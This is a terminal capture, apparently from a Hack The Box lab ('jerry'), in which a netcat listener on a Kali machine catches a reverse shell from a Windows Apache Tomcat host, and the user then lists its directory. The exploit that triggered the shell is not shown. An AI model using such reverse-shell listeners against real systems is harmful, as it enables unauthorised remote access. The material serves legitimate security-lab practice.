 ┌──(nisha㉿kali)-[~/Desktop/CTFs/HTB/jerry]
└─$ nc -lvnp 4449
listening on [any] 4449 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.

C:\apache-tomcat-7.0.88>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 0834-6C04

 Directory of C:\apache-tomcat-7.0.88

06/19/2018  04:07 AM    <DIR>          .
06/19/2018  04:07 AM    <DIR>          ..
06/19/2018  04:06 AM    <DIR>          bin
06/19/2018  06:47 AM    <DIR>          conf
06/19/2018  04:06 AM    <DIR>          lib
05/07/2018  02:16 PM            57,896 LICENSE
07/26/2024  12:50 PM    <DIR>          logs
05/07/2018  02:16 PM             1,275 NOTICE
05/07/2018  02:16 PM             9,600 RELEASE-NOTES
05/07/2018  02:16 PM            17,454 RUNNING.txt
06/19/2018  04:06 AM    <DIR>          temp
07/26/2024  01:57 PM    <DIR>          webapps
06/19/2018  04:34 AM    <DIR>          work
               4 File(s)         86,225 bytes
               9 Dir(s)   2,417,848,320 bytes free

C:\apache-tomcat-7.0.88>